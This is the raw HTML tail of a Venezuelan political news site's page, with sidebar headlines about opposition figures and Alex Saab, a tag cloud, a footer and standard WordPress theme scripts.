                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69711ffa20d17_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69711ffa20d17" ><script>var block_td_uid_11_69711ffa20d17 = new tdBlock();
block_td_uid_11_69711ffa20d17.id = "td_uid_11_69711ffa20d17";
block_td_uid_11_69711ffa20d17.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69711ffa20d17_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69711ffa20d17_rand","tdc_css_class_style":"td_uid_11_69711ffa20d17_rand_style"}';
block_td_uid_11_69711ffa20d17.td_column_number = "1";
block_td_uid_11_69711ffa20d17.block_type = "td_block_7";
block_td_uid_11_69711ffa20d17.post_count = "4";
block_td_uid_11_69711ffa20d17.found_posts = "422";
block_td_uid_11_69711ffa20d17.header_color = "#";
block_td_uid_11_69711ffa20d17.ajax_pagination_infinite_stop = "";
block_td_uid_11_69711ffa20d17.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_69711ffa20d17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_69711ffa20d17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69711ffa24815
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69711ffa249ca"></textarea>
